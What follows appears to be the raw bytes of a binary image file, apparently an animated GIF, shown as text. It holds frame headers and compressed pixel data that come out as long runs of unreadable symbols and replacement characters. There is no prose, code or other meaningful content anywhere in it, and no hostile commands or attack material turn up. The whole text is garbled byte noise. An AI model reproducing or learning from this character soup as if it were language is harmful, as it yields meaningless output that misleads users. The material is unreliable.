����`{�qsҐ{�1K�]�p6�bd�|�eh_f>�|�c`&,"*���w�03wqa��y 	��q(`d�7�7��v �D����G��
�7J��0��6Ee?a��s�~�~t���ExCCv�ˤMa���a'��
�p��p�A�ƆfQ1�����)���e[�tP.�(�xsc�[��Pװ�sfQ�&q20eZ�8�aY�Tg����q�SfY�7(C[<�2�
��iMH�L�E`Q�=-bD-��uc�9t@���|�VC"%1Ri� �1Z�>�L@̰<�oU�Q>GS.��w����F�����Њ�h� 2���q�@� w��\F�X>��OD�(g��\�~
���!��(H��f���k�Y�w�d!�DV�[DCU R��]��;s Y�1��\l����o�$$�H�����X�a�8���	���y	�@��ؐ�g~�"S�H�EEq_�aj�	� ���v�c	v{�Z��#	��	��n��}O�Yy�4T`��gإZ�	i�ck�2�X��M�kFs^�"R��	� �O"�VQ1�&��v�~O�DΠ
vY.GcM`��M����v[u���� U�(���H�(�v��fpc�N�����^;�V�`V~��x[F�[����`�IA�yQ�)�$[�	�p�V xL�
�����	�
��
��	���
�j�x4�hT?���	����	��
�1[|��p�����_�x?��Wc`Vy`yn���	"�x�����0ђ����+�
��XG	��e�X�Hs�E�&�3���i�&
!ay��24�����@�B��j!�7��Gupu�x��@�u�P*5jv��1��Xyht�i�	���pGP2��9`a��7��@rZ`���
Ԡ|yJF@1QM�v(CGUa�Z�1PC`AQh�Dc�j�q*P���p�p
�`�&��� (g��@RJ�|����z��*0:8��I��QB�
���`���f
�����:L�1Dl�
�A��աM +�
�����T�p
t�4��l�������@������a�`��������kl�tpTQ5����A��Y��Y���ӐPR�pχ��#B���g
�p�⪬
q��+ �H,T��`SΪ"�RB�#H�00j����}|����h� 5�`��z�Ea.��
�����P �@(� `�	q���7�I4e�h������jW[�
rY��]e��` J"d�q������� @FG�?QU�9fpp��p��P4u��7�јj�tP���j�Og`��+�G�Ou8I�q�J8��!A�WK��0"�+��8x� ���t>1q0���r�	��>�� �{DP�C8�+��O�����z���>���sZ5w�	Y�y'7�[�0rw8Ӻ�!5цiR��$�ʔ|T@����$�`kV4##�5���	�j�0N��Q0m2��K��G����A�J��r%�eZ�t `_-�5�H�Gqf���6.Q�L ���'������D0�%0Wl2��������!h�2�A\�"�Q1�USv3W�MX	CL�73���NJ`�J�! &T�ȨcMj8��q�AU�Uc!0$L��	uXD���s��U�MFW�p�gblҬ.�z�Ma�o������dM��$�y� GB1t7����s�P�	pX4`??q��jA&K�$uq�$5]Q1=+V�;zQM2%a7@N�:���f]DP�U�
|)�C8rrz��U@@`C8b�b/��d����waEx�s1�ї�`
"�gp@5C�1iR�pk+�@��q�X���փ�����2r���[E9��5�R�m��p�$S1	��ZQ@���$}\'؇�S���s6 ;��+5	��M=�q� ��S�X�3���Wqo��+0�z�&C]0�9)��{�Q��5��'�"40Q�����@M���
��'{�W�3(�O)PaZ�"-���ؤ��MZ�Q�45V�J��UW��	� ��V�s�D�q�Ew3L��L`107�!�\i/]�؂����|�Z�@Í8�D4P9�})U�� �&�'q�
zU0͢���.�uQ��H�)}zA7����B%0ѥq��S'��t0f�
|y�$�P�J�{�KՌ��1QE7��fM�3�����5
A�!�CP �J.*X/C-�U�%�4�QC0am]�x���ecU �c�2�
�$�A��I	14��W� ��
.C ��'7ݗRUQ��A-|K@��Q�\Ț�Mإ�����p�5�%�A�=]6 �Wp�,��5pj��I2=N6D����ܽ0Z5N���C�-���7����ٮ@�M&�T �%��>]E 
#��'���l�NDZe�.08`�Q9�$�M-�j`D���$ �/���W��p ]�$!?jHDP]'�o��
�������-0`��E�)�G����Ōp�+�	����5� tCt>�D �O�v}!&14���0���9QtrOy@Z�4@�R�>���@%s>#!��� !� � ,    c d  � �	��b�AG��S�ό?+V�X� ����;ȱ�Ǐ��[���m)8��?&Pj43�
�"4Vd�O�?"����h��Q����<z0��3��ĥ?�����,:��t�(ӳ�=k���2gi!�.�W�������c��2$��f��*F���b�3�^D��&Ul4�jЊ@+q�*j��q[g��-2����4b�7ğ�T����?���MKl�(�l�R��<0Ő6\V�Iġ�(�?W����$���]�ǯ�Y��/���2ő�H|��l[�K5f*j�sǌ8����F���:��@2��u��VTt�`�1�p��o1��"�X�G���^[M��@(� �A4&�G̰
zU1"j �I�'�T�bDaC7�%Pe���K��`'�dy��"���$G+*fUv-�@�9Qa)���XG�H@�?(�Cq��Fe�O?f��Or)���D3��D'!�L��uU 1��I��Ђf�f$��l�J6�&��3�D���0�B� �MS�e7��jD�?�p�f�AG��H*�9j�4��P�K*LD2Ā]�@�`A�$��'�$�@f���$�prJ;���4�(V��0�U]�9����?���	,� ���t�&��ح��/\)O�W�
8pP��SD|j�t"����>���b4$t��4PQ�*8U
��,�E�WWbYK�?���	�ު6�xmUJ.V=gC|>�J8�ſvʝ����_�h�>EO#Mq3�%��l�PH���ϒp�\�a��q̑H%��������-GH���<@B�>����0�� ���Nя
TpQL(d�S݀���f�G`�@�>{����?t����S#���� ��A���7�q�)�}1���z��|#�O�X�=�W��$7Q_st缇`G Z��
`7�]�O�ӂ��H��[��C�`Mqvf����z��X�2��TAs�`:A4�������x�8�LfU����+T�b�����P��-� �@~(�k$��`����
�{�����a�v0*WE���8�B�9���"���A^�!���3ޠH���&��m�+��$�p�E}�1����x�� V�O� �Tl!��,�"0!
�1�!a�|�#�,��a�\��;�@&#���Ug`�0�!H�nhe|��;(B�� �:��|��=<0#�",�/U��X�`�8n(� �@YB��y��;�A�{��D�5F����
��PBȇ6��Oz�&�����<<c��G>�qI��1�tMPp��
�{�
"����
|����p(��$��2���ị�G��۲���@y�yD�5�`� b�!>�	H@"lw�C$B�
_X��`F(L��q�-���y��)EX�U�r����6�[C��TTBz8$��`<���&6A�\=˺p2�y���j�l���!�uH(z
|����3���B���'L��,Fـlf���*��E�W8�a��	�`!�	H�as�uQQTlP�]�-�F��r�p���p��!���r�@bp� L�ƀZ�! �����H���`�8�
F��Da��}��)h[��1� ���	D�0��n'`9mt�����/���<$�0�я�~��5��N)�!�h�\ʑ�8�%Y�M_�`,h�ʮsU� �M�b� p��^�-� ��54\�5�E-=�1?�*�`A+Y5j��,�:�V�a�C0���/�a^��KՈ@|lae\JV�E������R>�m����,�����qܣ�8�/��聤�԰�@ԡ���X�@��$�� ɝ�|F-��"Y�)R�;8���3"\	��-���Q2:}�<�6�2�(�Tx��#j��frzj������F?���M �te
9��Ͷ ��) �E"`��䔨�J�)f�Pi�B�a�F�8�a��>��
T�b��>�i��5, �<&�� �!W�2w��+�aݜ����C���I�ьg�T1@N�R�rlc��P<�"l�ZV:�,*��T$0Z K�5�`��� .M��il�)H@V���� �y|噠$���N�-�С��(�2��{|�4"��Q�0 �kn�51��8�wA"����-�@�4���v��13����r1ԭ0�K�R�������l�sS*����D-��AR #�1r�5Z�F�h�3PAb��NH`���G��3��}U�I���M����p�sQsGB!���`D���P�ue\�z�q�p�!e��/p 	���@k����G!7.!a� 	C�F&-z�qZ�6�A�Kq�XA�E���f�p8�es:8��	�@70.P0*�4�T��\q�]Bgp>��
Ӡ� ؐpL~�Fd�%!Ƅ� ��A��_���z��Q1r�X�p
&��� hx� .�N�fo��H��u�s�S�jg�(\���A���A-�a+��y�4� �0�e��8�װs�����_Y�:=�o��>)6�qv 	�xw�qa"z AN#8xϰ��D�?Z�g�e=�7r�*������Ԉ�h�a* /!����	:E�\�:uP�x6PVQ�Qp���׍� �h���7!qװ
~#�et�!-�� py���=	�������hKe��4�v�!	�p��1�g�y@���H�j�&j��� 	��ؐ��@�)ã��S]sӰHY��v#sw��a�z !����i�a��	��
�u�p��As���Ꮑ�cp�Ѐ�qe�q
�p
\�? s�S[��@r
� �p�����AL���	��v��k`VjQ2�qmP����i3w ��
� D���(x����"_`�`
��_b�������4�Vہ�W��52A�	��� [��yC`3�dLpO��
*Vb�� 4����60u� �lf``#	[��p�Е�a:m1�����?� jY�Z�0�@�
�`
�0'�Igf�`s��	� �p
ڜQ�
�
�pl	�qֹ�0��p��9vLaF��b�O��{�	��pw��g�
���	��r�ZF'#�
��yO�XaC�:�'�Izz c��V`�y�h��@�La
�q��[j_@�0��j*[� g g`v`�V�v	������jz�����pf�yҀ�G4���bc`t�����j�Z�p� 
�g@�c M�8Ŭb0������g��0]٪&�"߄��`�Sw#�b��x��
�0���3y��_"jYpO:����`��0����k���F	�0�9pE`d�xHp�D��>��p�p9��qS���T-wz{ 	�:�����
���(D��7�k���<U���	-�
�P������0r�myZc ��A�*;�
��	���$E��&gQZ�Cp�Q���2���j:Y��	��r����
N�_yJ=���`	��[�p���	� ԰O4۪��A(�~O(>G!�8`[�XA{
˰˰�xX1������0��P�`��� 	��
� �4��	��
H�p5�4�1�T!��*upaa�����U���e���=��@��������d
�U���B��0�Zh�z��UJe=�/O�	Fڬ�ɟ���s	�Wi����uД�{Z�'0Z�	Ԑ�����C0.�kd��w���Ɩ�l��:+,�bh��
�pb��w�*��q���K��M "��$.q��ThSj��i}Ut�u�!�#'��1G�_s7�;2Ls@2G�E�s�#3����8T�S�q��4F���aWvL%����,$ p�Y@5�)�2/Kk�u���l�obNo�f�)�M ��¬��xb�N�tL]�n��,(�ȡ�	Wp 6�#2���GURF������O�F:��<q�P��!qJ�.�����Np`6c;C f���	TPCZ#�|l� ;���o��q�	_C�XF@�<�'7%�5p�Z�ª��a�c1�� (q�ly`pqP<�+.Vp��1'z:Y	�@�{Q�ad0a;�F-�T���a�:xe�X1��Z��gk�	t�l��c�0 _����$��P@�B����>��e���<��w7�@�1�<.E@pPpW %ԜH0� �4���)NͿ�	�F�X�W\I|y�5�Nì�
�f X�/f=fd�ؒ3�R8p�	<�9QqLfy1m� �7�<׈�<B2P4Pp��ѷiw�|7'P�
�1���W�
�04���FX�
���1�
�%L�Wp�`1@�0�ɬkְM�ɳ wa̸�Ч�*�2-/P)N��w�P+P)8@�u sq��8��s�����N��pxk4�20᳍�/��6�{rt1o1��{�P������H�	�lc=֩=�0(/P T�tbd�\�o��y�3�?�a�0+���<3�fDfP	��oa����� ���#�a�">�U��R6y7Ŗ}�HP ��`�)p�v�(��p��N �])!���@�>���rN�l�V��o���pO@�-��\�%'��Q��3���d-��
uXϋ��~D��>0
��=�\6@�k�z�S��q'RvST��F�ȧ2/���0�)p`�,�/`)y pqlL�7 "���d�'�5x~�p7��l:�,� 0 Us1UC'���MM@�^-�P`	b�FP�qlʽ����OɅW�R@0��ip��A�_��qD �� 
Y� P5��H�N�Z��]�-�1fW&,�&��>�]'�1��*9q�o�5N0�l�W�vx��_���v�>2;�#(a�u��G�
9p $�+���4��L}lvo���,Q���3�8��:sl.a6�B���bz�g����� �9�PP~��٪�� 
��{�_GW r8p��6G/�o+�+����=�8`��2㋝��jt�qU �pu��G�g����{k̒$ ���8	�S���uD?���w����A�M��v_�P�7l)'}�_�s� w(!7 ���@4�d�I	(�����U�� !� � ,    b d  � ����)V��	AD�cB��Df���W/~C�I��`�J�����+p��񰊊�U�ܐX��w�T
�p��yD/9��"(��l���-�ɑџ+��h9i�*`Iӎl�,��D���JD�?�H���!�Ȑfz��� �w�|�]\�c�Dp��BEĆT�A���_$Cb�����X-6��X�B$_$P���JhZ���j��"w�|�n��3��-�4��T��,V�`,bO��s�<)�lҖEW��H��
��8��Cw�k&�#��CZ��l�0V��@D
�DEQ���fh�}�UaFjT�:�0�\�%���b-A�@���LP��) H���f�GXTh�*����Hƶ�
G0�BD*�xA8�s�hQ�U��c!�
HK�D�4ϐ�M���F1؀=��AA�H� a'�v�!u�a��i>�fkH\��
) �u��pÖ-x�
)z�	)�@XuRI'���h��k:�MR.��M*��A'\t�H@�'�0�gj��uDR�8󼺤:���&��y�*�)�?��6D
+���z�����"� ը��8C-c�����:��T�p�f`E
H�Ϲd@�	E`�w@�J%��:/A�N�hZ7���BX�^����H� ,A��0�|��"���	3Ď?�06G\i�C6����A��
�
*�@}�ɻ������d#�P�u�JS������,LP�G,�F�i�O�'bo��4��E{�}D3df�Y�	D��C1D^UAy�H$����Ϗ�A,��ڙ���L(��	�cC�5FApat�q�?���q��&e���C��zݗ�GD�@$�����=��lR��O��$�7��q�D�jIE$H.�C�p9Vp�q���D'�ר��F-ܑ҂�'��T�
�Z�?@���#��®$-�!�>z�jMI1]f@+�%h�"h�#�`vq�@�.��B]A��Y��Љ{m�A��FR���D#.T�@:�?2��o�] ��d�T�����9��A!Q���)r��	���3���R*$�+q�CHBkH�5E0ZS$�<i�	S�T�`p������;�.� �?�qk<�t�kM��@�X���� Ln���AO�@=|��Z�c�A�k0�	+|�*�u:+@��j�����4�)W��L3�u�F?�᪍QCVj$J����n'Q��C��3����Ѓ
�� ��[����D8��`�i`#�B1AB2d@ ;i]$	��*�`�2@�����?�r�@�<ak悄�=�<]h6ǐ&��b�BP��(�(;@�á�q�{؃�fR�aS�;M!BS��@�LD#Y0���f�
g�f ��eI�� ��U�
$֘D�B���*C��?2�[EEKfȂ|
Slb��á"�
S0c�p3��`(��x�@�P���!b��b��J"AZ�,':�M4�P�XE/���l��� F6���ǀ#�jA�C���pC�'l��3�� Q�b1����0�[�^(C�%b�'6�	T0cQ}���� �-
���ǭ#���}mw���Cl����!$�
f\������:�^X����D�J�������\n��oi$H��bQ<X������e0c�Xš�M�����ղr�/�i��C���O�Bf��3��b�BXM,F���=D'��u0�z��"��g�c�BGU����8�BԈ
��h�����O��Cj�p�*�A��[�X>F��X��	�Eң'�.�W���x�'A�nl��2�d$��8֡�<0bƈ�D/Ʊ8�d���B�A�y���$Afh,3�P���iH�{�X�Z��emb�p�0������M�"��yզ�1�� B�&M�TP#�m*ӎ��@�̌aae�u��S��C�3#t�n"��jqѭH��;bPA����\�j�����zf��b?ԡD���X�Z8lU��`�JA.n��� � �b�+����-�� V3(�5�X�&L���U� 'J��I�[�3�=ۂ�2������In� Q�I�F%�[�il�5�8�Z=%��!H�� ���=͝Ԍt7�*0S�b�[��a�/Fa�x@b`�*�F?���b��M*dY��,��~��u���xF��c�}1o{HP0��@$���BX	���ߩV>��EI�����F�������%HX�������S��*0��h|w�%��w�w�>���(@G��P	j�d�DP�*�v�qmU@Xp�m�����a$!�7��Z�p*�=��'Veh�Y�q��o��0V
�v�����$J$� ��p� 	�C2�s��]h-v׵XAt�Vz@Y�p��5׀?�n�w)qw$1Eq:�@j0]�j���]q`v*#X�B�`
���������!1�z���y#�+���Qq�P[�P�;f@���g0c�Pa��e�h�{�pR%���g ?c���%}�Wp�SA���2�Uhl�K�
נ� �`�q #v��9V����@�f`L�{`��]�p%���R� ���{�0������X��`
v ��ݕ�>�MxЉ��!������@�������%qC�!�xu0�P\�eie��z YamaE�0%���@��}�q�D:�@�*aK�<3H0��Y Cgp�!?�Ar]Z�|1�]2�Zs���@�Z� �A���k��<�!z�`�q�f \?5�k �u(�TVAjp]6�0���!��3��R���P	w3�Vp��
�`
�0��Z��Z����V�����-�adը0�/�c`��eU0������shX�je����p�&��4/5�@Q�+��
zYY�v� <��k@q�b T��]&�Q��
��[� ��F&+j�;����`
�9tU���������b Y�zYFmi���m<���!��p
��	u���
�pډZ����@�
�
Q[�XX�x���
�P
���P"�H��ᇾ���	��
��|Nx�6���;q��zw�%v��ࢇ��d
B��YT�� H��cO9�1�q Y���03&:���z�t	�"	��
٠cړ����� fp��UMP� j
�����o�7�T����]��3���@x��
˰u�9�6��q`�����`��+L l��wڪg{P�{ �1wc�Z�����1�U�@]���������oi���`� >U��_I1��ћ�p�9��+U	�py<#�����Z����of������`�0�@�ŕ����2V�6�@�`
�N��@�`�]zA�ڙVz
����	�e�����&L�p�q�uw+qDB�M�t*墛���`���	��am�G����P
��;���� �5;6bFiag�	<e:Q#�Y��c��V�̰���q�g]��������p`��@X�c餄D�c� ��D�~�eW�g H�@v����X��k��	�I���	c�9�	=VaҠ�H\���;�J�h�HP!5�N��mKGWڴę��e 6n�B��� B�@�����c�p
�I�;�(�I��V<@T�\����_A0d2�aqu�z�XO��jTpl�eeh� װ����16��(��-@r��P��+L�o�1=�|h9�S���]T�|����	`cg����t
��(��u0�`�wQ�*���i1��Qo��CPʵN�P!!X�Fcp�z)�N�A7�@,�I�DZ�@( ,2�,�`
͠�kT#O<�K;A��+�+R<��U�ĩXz�|��]�6�!q`
�0`IE����08�'��(f���QШQ�'L�;A2�3x�Jr��mVpQ�sA�p�9��	Y���#qV s�	�@NB�F��8^�sP	X�AM<��<�j+W�~]�@t;�M�z@�k�@���<pp
)z�@�lj 	��4�����P��%�i�C�j}��Qp�CPT�V�	Zp��x�S�`�B��^ab2�U�qʥ\.$s�T�ŗAB�-�f��z�?;�MZ``��3p��P`� g$��ł���	V 50@D��A2�F��&[m�a�V�+��M?m�#=��
�pu�j��r�<F��Ӈ��%CpY�[�ljMF`#���Q���7;�CO�J-�>�	�p2p0"͊�cs�10��׾��&3`+&C`�<��̾�πL:� {$,�7�-�.�-f�	��0DW�"qv��4CQ�gP��78��P��j�"U��C $���M��'�7p
�,0~,��Mvl�7�p�
�1O��g NJ��1S�=�aB|QՃuP�#Q�+'}�Qr���MM��"ߤB*
�w
��h�ٚ��-�S	�w�A���ܾ�pQ-�����5r'Q2س]%����dS^d2waR.�M���߂m� g>0��!͢|=AE���ǟ�����������e9*0*'�-Z�J<��'�+� �.v�y��
!���� Uj��F��1 +0E�q���l�]���Q�,�,�� ��ZT,��4j��}5X�	�w<��D,�����-�u��@�lz�2**�$$� @\�CPn��D� R.�}kP��-0�s��aZ��dr��=x��yƎl�#�p-�0 � �C�� qC��JSD�t �R�ߺJ!א.��"A�
S�����v�dbt,�!�|q�� 
�p9`M�NN!�Q�@=!�=8���F������`��<��>�X�x��@����X`��q4U��2� l?7/`6S4�@�C��F��NZ�J������'�N�'_��+C�Gp��r��mA,�/p���Uq��� �0Y���(}���#�N��R���ϧ_ ׋g�}�`8�D@/o+���}�� �E<�:<P� !� � ,    b d  � �	��Ǎ)�(���*c��Sq���������T�~C�Iҟ�g�J���o�?������_M�<�7�!C+p�P����2�H���'��2{J��'V\�A�D�u��YE�N��ܝz��H���mI�%֗�l�yd��Tx��
������]�OqܹvY�����!6�P��p��*���GŊ�5W����K1c���=f�',��E�	$#6��y�@��Z�v;���w�����ȊDTAB���Y��l�if�@3q� 5��3�˓�k������f����'(V0�B_~�D�i�Wl�N0�Ň?�4S�}GL�O� Ke1�BM:uEqUX�Q�m2�4J�6��~1��P
�sLT�o�Y�D8��w���3�{2"��@��g[mE��]��s���Yd"q<��tXQD$�`�L?�U9R6�3�8͐�F���I� 
9�a�x)Z�c�QE����4t�I��d���`�
�j��C��4qDdE�f�!$�,�^�����3Ҵ3�7�HЉGIڀg�#�MG��f�q�hZ��E0��Yg��d���n��P��NLl��	����H������C~G`qFT��������b70Q�������h���fP1�
'l��Z�qH$ c�m����bL��S�%��fTA���qD�dpO���!�����$�#�mmg�?�	�]IJ��Uf�4Z�	 D�uā��`��>$�c�?���^�П�;5�FF7{B�`u
)� ?CJ'�l�k�0�0R���BM1�=�]�C�$|�C����P��R	��W9M�mq�n�3ê!A�OVq���@�?Y�AG�t�I$�@�����V5�P,#�]��<�6�p	����*���g̑�"�T��4$�#�m��'|Rf6�"�!X��f�$@B3XN~��D$�A2wXC֋]o����'���R���  �@"@�yE4j�_�H�:���[W�8dH(B���l�"j�B�����A���2�����K"8q�\�����[���`3-��"�#��]��
����C`��*h�cq��?z	S�QSr�G6�XD��?s�̨*b8P�|@�bh�pVњ�"!Q�e�#W�(�����a�D�����T$w���"Ѐ\�1$���5�!���)�A�yXcWZ#8��ĠY)�E�����t@�D��ѐf8�@P׌��C1��\#|�8����p�3���GDyNv1����Q�����72�#��"H�l`������	HU��A~��%_�����8Y���è��*�
8� ����P�R�jH$��V%�P�m��F�p�)E���H��YgPA���D w�!��3i�KS����WK�Xg*�d�Fn�IG1aYPx@1�X���Y�0w��ٲ�+���L�+@AlP�C����!V�V��f6���uH��X�5ԁ+	��J��kT�B��!Sg�:LDL8�'qV*�+�8�^E�1����>�1w�t�Q��pc7�!S��XR�8d+T8�&�%����8�!⠆�����y����l6��9�ky�"4msy�F��&�A����@�
f\����j%�
f���8�]s��@��9B
H @�q�����R�8��h���Cњk\�2��\�Q�'�e�L;��2 .[�d��W�:�8$"�XF�*LщJl��X3���y0X�Q����^�8D/�a~��D�
".O��M����D-~�T�b�G>�ю;SU)���4���@Y �,	����Va��0��`�pb�養W��PԂ�X�2ޑ~d���4zCBe\#��h���AR�dv8y/�m�9̝æȢ�;/3��gv�n(���l0C���4|q}0x1zu��~Ę$Z��I�����g8$��5����<�î;���c�pG3V�q�x1��f���G�W�8��!}��CV�]b �b.��33ܡ`����o?��z.-XAd"��`�,i�>��Č	H�3��M���76L�N�b��G��r�H/*��
,`$
VМ����e��!7�B��@�^�b���!��M�bΰ3�����t��"[�dR8��Ny�eULb��by�A�t��XG�+��C$"����݂�U>)0L�NP	��'�vH��10�"�Q��k�tcbs^G(v�X[��}Vʕ��{�Ձ��Dd���`���y�c~��|�ܝ��j;��q��x�}�`
�0�6�p5[G���.+�21=A��p�C8q�z�0g�p���{�p�%�{�IQa|��j 	� 	Y0[z�G�V�!�v_gs��s����	o�4y6.��/sP	¶	S,2���"�R�2b�_aO>3`���p�pK�u&�Ɔ?�{Ha>ay�Z�_�0@��|V7s!6Y�(�Bhu��<\�Z���vsp�W	��m�WRS�f�#�> �Qg�"�P�g�"�!�R(���WO�3q� �04Hx���@��W�+jw��A"�rp���k:�p�8f�d_�s!�I[G�'����Z� 	�pc�'@TgI��1q�p��PZ0X��&i�\g�,g �X�p��Dq����	������h����QaHc�nZ�����b!]�z�4���߆J%���������	��T6Ӑ�C�vw�"T��|Zp_V�ztЏ�px`��w�&��t%���������I�B*�!s���p�b7`�"WPi]�6s�M%��`��l+H����X�$"5���@wH�	T�y`�% 6���m�b���pYq�v�!\ǘ�ST�M�,VO��&
�"Lf
J�b�v �d�p����3�p
��<w���?����h����Vp�������i"P	�c5sب�H�c
��Ɔ#7y�a#n���>�2��P�0���r�,ֵS�q��	��[����a=��VS�~�y��|���`Y���	��g@M b��m Vb�p�y�^0R�J-��;W��EPx� �������k�
D���s�����`�pj��$�Ja
�P�`
�p{�`
g�hgy�e��
��
�P��+9P
?rE���W
�"1^�ƥ�m�
��	�P9`x��u��� ��	�"��"v����@�vE������0`����(W� ����P �:s�I�O�`
�`ِ��*ـ�����
B�q�Y�]Q������xe����ڔ )�PZ�e��`:��-t�� Ґ2�9���]�p<7�`
�@� OH�m�]bbU()u�
���v���8����_�uM �!�ir��fpN�(�e��%�P���/	��x����
�E4��TH�r����`�W�����Y���E��
�WY��%�7����'Q�X��L��	�`�����!��Pe1[��D�R�	��
Ӡ;ItH�HN�p 	m���{a�����	�`iC���v���b�����
�p
�e3+55�H�`
T�UYc�!fp7�i�0G�,��r*G ���� Cq�ࠢ{o#������"O��)@b�R���X��	�w��rGr$* ����@M�fg�62۲�T�I�q4 Yj$�y�
gk�������`H�ʢ���� 	�`�����i�v�wE!J+�Q�"U�9)V75fb��a�w��Z�G@]`n^������	z{vl��@g����`� ���*�N�RL0@L��!���A�b�� �ˢ���	���0������	Ù��pg�� SҠ�D\>�1[>�e�¨q����������u_� -���L�n�p
�P{���1AU	�:� 쀮�R)��v�|2DPQ�9�f�`)���hu?YV�w�
��!X�n�kC �( Wf������r,�"k�up3�������F��~��2H�p�Iu�v �qk� 4�]�3� �X9�!�M|�cp�0$�'r�u�T���@�w!6� *@c�b�y
��6 /A���Hг�5��u� ��� �)C�)��䆍� �x_5� 0��$f�s�p
ٕZXW yp
�Y$���"fP	��SA�|RF�rɘ�T	�	�+y-�Q�$eO�p�޻@�V�𒟈�u����	U�^1@113��,�����q�!�>4�9=�!6���	��K/4-15CPw2� e����Юz*C��<1@P,��� 9-��E�6/Z�VW� p�ٝC�4C3ML�p
>23Z�P��3� �� fׇ��*-p�AW��M�r�7/ͧ��CL@�5]>��4p���l�,�`
��8��up�3@,1hW�e� b�E�8q7@76�r�P
�x�_U@}�j�7�D��=��M�D`� -�4@8��М�Q>2A^qw.�@��FK���֮�˷|1�U�:)@*�@u7A3�!N߶Q��>�+>�U�
������dN�A�'1���|��h)+᠁~�E��t3�QN��6p/33��/�'qDͰ-a����RAB�5A��c4�=�9�s��鯢R��2$� (�S.8Ns��1̵��d>V	��mx!<�ކ�6, h��=I R���]�4��m�2A���)��n�n�3 �U�^�jp
o��qahC`(@+p�>�T�G�.H39 ْL*��$p�G� �Do�;�4<A�NL�*�%$dw�u�a���-(!*(HQ>3h���;f��B#pNpU*�P�^E�E0Sa<��?B[�3,�F���P�>&>@>0|2�a�����tN���K�~���LE* < ��S<3�3/��=N��5�_���S� >�!>�c����'�+��=3H����h��d 	�Tp20@ �  @ Ee�5�V+ ���8��� �_�3��/q��9>��4�a�@3A�ab�+��"L����O֕� 
��
Y@�iC�Ev1��G 
9p a����FD����m�/�� 0f��H�����f!R���A��g��9pL ���3f�xA�3U�Q8��?[܈�.  !� � ,    b d  � �	\�1nl���(���G���!��LX��)w��mI��ɒ���\9���7h����@((�l�9���8U��Z�OˣH��s�X��S!�"�?�����1c�0��Q̘8Z�����(Է#�}
���)�����H
6�0AA�_P�7R�b�_�w������?Ȕ��Ȑ��G�8FLc��X�r�
T�VM�<yZ��1���r����;��4�W��B�
*��h�uKG�Dv���P�]b���a�c��'�'yݷ+lư��gC�F��J��d�a�4�2���Tt��t��-�E�Md�%�QcjT�D'�<���GM��2�P�عD�g��Sa�!qDb�u4����#͈$���4��ea�g01q
e��FY0���LsM�Gm��d/ AD��[�Z!���M����1�?Lp��8\"��?�Lf�?�5�]nba�I61G��h���3Ζy���@{N6�n1�0�f6aTXvm�P�Z\a��qE���H6�TJR��4�"\<�d�1qDPT@�эA�Q�f�a9��2����4*QF3���f#E�
�'s�Fq�
'�0j(�Hw�W�@�HCe�궂
E�@�@���?j��lG�`W#	*�`vo6�Q�R�����
D�MZX�CCWt�'d�f����������	W~�ư����@bE�f��3�`�jhd�ě�R8�Φ�d�6Q�#e �6����LsfL��?��a��ꨴ5�T6�쯌�1��p�T�*D�$@ж?#�?y��
"��S���LFD���O���Y`qUh̴��sBE�	�䐄�I'��S�:�L��d!�AFT��ǬE�)�2�$���C�w�O'���{���	Wߝ�H���?jt�i'H�O��0D�����"R��{��
H�An�Ђ�%F �9�h0�D��;A�+�N#q�C�MP+O���4��3�(�	cB�nF#����lG8�H���e���R���@�9y����>�t$lhK;��:�:�0�*�A��8(. ��X��m����<�����Y���U,��;���B@q,+����!��X��4��)��D�"�*"�J7pV� /�-m�
4B:�!���*��K��P�ߩ2;6CZ�Y 8�����U���3�!��D�l�9�tk �rIP�p�#��C���	��Nn�*����P�#U�z$e�ِ�`��H����� ��G.���ӘsH�m�MF,���
t�4�	hH��!�8�aC��G�OF�Ƀ�@`,�K�H'�u*�+:Ҏ�#;�a�J��2p2�v��/n�uJ���QY��"� G�	�П*�j#58��|r0 %@
R��T�9���2�����'*��0�9M;A��N,��p��b���@�H��C1C6��{8��X*e��D�$o4X�����#,���`�*���-x��
_�"#c��"��~�C�p+m���zN���"�Hd���i��2~�H����S�NR>��[�Ш �����Iʎ
���i��H$�(c":���ڣ�y��5
� �*� U�롲(/#ʣ(P��ldc��D$LqBu�K���{��#��TM��V�$����!�@1���E/|�
S�B"!J?�!Y�����?��̒�<�J
2ۘ���TPJS�LTtH�$6�
����X�5��;w�8O�H����� i$6�8�5�V�Uk&��{w��!6A����hGn{���$�]S��y�vQ�����3x��9��0a
e,C���;ڑ�J'3�+�!�г�H�̐����*���B�
����1?��VFEٰWfVA��*��Bp4�= ��f���͌u܃����=���l)�o��f*�zr��H���&��A4c�uFa��� j?�q[w���'��56��`�r�h@�a5$'aN������ ��s�
f��f�p6�����p�@'p d@�����<[e����+�`�4
72;�q���X�4����#֘8\�)��P*�Hȼ����?��	� ��A��p�>�T ��x8�G�����(U>���ZN��S�~OD�޵@�N #��34A_i�C�p��?2��܀��0V	i<r3}��?P��@�d�B�3P��^H#���H\5Ő�-b��&�S���z�t?W�x�r8��{Ɔ;ⱌC0�٧��(����)3ࠓ�T�8��EPL2��v��yn�&��4u�`�F-�
���7Bq'1%�(�D���@���m��i���CD�31ˀ�|q�em�Dx*4�0dE���V0y0�@�VPK� �`��ošZp0tB�
��HҰ	����D��م�!mIA^�@UvPnޣt�1�%9�`�Ur��iqPJ��	���s
�Vp�p�p
��6�k���i�`
�kˡ#@�`>TfpV��i�hS	�`Y�f�z���	k5a�/IA�prp��P2%����w�6S9�!�`�69q��q`
ؐu�0��~�����ZQ2���P?̒*PH� @�h� bH�c�0�Pn��Z��D��8�J'A�Y�&�P��c	�u��tU��t1s;p��Vp@fl�pyP��i'��8$�4�:q(((�d�X���`��	�؎��qPv$���H�0�7�	� 䐒&Q+� C�>�e�b���	*���@9qPpM�mVpϸ��p
��Ӑ�� ���G� p�7��Up��%� �P�'���m{��
�p"�`"�7�`�CH��AS��f���bU%��G$��r�0"���H�e�SO��u.tg
�p�'� f���P
�o:�t4�i��𠚬��ƆH
�� nu�Z�(��&ʐ��U��U�0��o��b)�e4��i@,ћ�`c�p
�r��;q��)��Zq��GtgPp��xrl�y@vǇ��b��p�'�5#�
a4y�Z�f
� Y�%ؠ�m�yA� �r"1�0h��D�`y�I�7�P	���0��Q+��� q 0V5 �^����
˰�<p��{Q��UF��}�0H�K�����ٓM�Z���v�@���q�<��`�gE\��bm
��	��
�p�
�-
��� !.��H�V_4�5װ���"�G -��e
����	�k
_�Lpa
̠(G�&V���(	��� \y7:�<�m�i}Ɠ� 	�D��ŔGqBoAh4���!Nb�Ȅg�
��ʀ�����!��G#��
� 1�P�� ��qpq(��
�"�S2�')�	g���vj��=��ga0�� 	e�	ˠ�`>�a��I�Hd�Vù,�}�e�
��p
